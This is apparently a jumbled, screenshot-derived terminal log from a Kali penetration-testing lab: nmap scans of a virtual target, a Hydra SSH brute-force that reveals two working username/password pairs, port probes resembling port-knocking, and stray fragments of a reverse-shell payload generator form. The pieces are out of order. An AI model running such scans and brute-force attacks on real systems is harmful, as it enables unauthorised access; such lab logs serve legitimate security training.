 Not shown: 65533 closed tcp ports (reset)
PORT   STATE    SERVICE VERSION
22/tcp filtered ssh
80/tcp open     http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 00:0C:29:84:DB:F4 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT     ADDRESS
1   0.75 ms 192.168.166.136
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.43 seconds
┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─# hydra -L usernames.txt -P passwords.txt 192.168.166.136 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-15 10:40:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 324 login tries (l:18/p:18), ~21 tries per task
[DATA] attacking ssh://192.168.166.136:22/
[22][ssh] host: 192.168.166.136   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.166.136   login: joeyt   password: Passw0rd
[STATUS] 291.00 tries/min, 291 tries in 00:01h, 35 to do in 00:01h, 14 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-15 10:41:37
┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─#
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.198 seconds (116.47 hosts/sec). 3 responded
┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─# nmap 192.168.166.136 -p 7469
Starting Nmap 7.94 ( https://nmap.org ) at 2025-01-15 10:39 CST
Nmap scan report for 192.168.166.136
Host is up (0.00075s latency).
PORT     STATE  SERVICE
7469/tcp closed unknown
MAC Address: 00:0C:29:84:DB:F4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─# nmap 192.168.166.136 -p 8475
Starting Nmap 7.94 ( https://nmap.org ) at 2025-01-15 10:39 CST
Nmap scan report for 192.168.166.136
Host is up (0.00068s latency).
PORT     STATE  SERVICE
8475/tcp closed unknown
MAC Address: 00:0C:29:84:DB:F4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─# nmap 192.168.166.136 -p 9842
Starting Nmap 7.94 ( https://nmap.org ) at 2025-01-15 10:39 CST
Nmap scan report for 192.168.166.136
Host is up (0.0011s latency).
PORT     STATE  SERVICE
9842/tcp closed unknown
MAC Address: 00:0C:29:84:DB:F4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds
┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─#
Generate
Name
LHOST
LPORT
OUTPU
PAYLO
TO WWW.VIRUSTOTAL.COM